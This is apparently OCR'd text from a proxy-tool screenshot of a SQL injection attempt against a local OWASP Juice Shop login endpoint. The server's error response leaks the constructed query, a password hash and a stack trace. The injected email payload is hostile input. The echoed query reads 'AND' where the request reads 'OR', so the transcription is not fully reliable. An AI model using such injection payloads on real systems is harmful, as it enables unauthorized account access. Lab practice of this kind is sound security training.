 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 64
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 X-User-Email: test
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
continueCodeFindIt=
continueCodeFixIt=
19 Connection: close
20
21 {
"email":"test' OR  SELECT * FROM USERS --",
22 "password":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 24 Apr 2024 08:46:39 GMT
10 Connection: close
11 Content-Length: 1233
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"SELECT\": syntax error",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/qu
ery.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\
n    at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_modules/sequelize/lib/di
alects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/sequelize/lib/sequelize.js:315
:28\n    at process.processTicksAndRejections (node:internal/process/task_queues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = 'test' AND  SELECT * FROM USERS --' AND password = '098f6
bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = 'test' AND  SELECT * FROM USERS --' AND password = '098f6
bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
27 },
28 "sql":
"SELECT * FROM Users WHERE email = 'test' AND  SELECT * FROM USERS --' AND password = '098f6bc
d4621d373cade4e832627b4f6' AND deletedAt IS NULL",
29 "parameters":{
}
30 }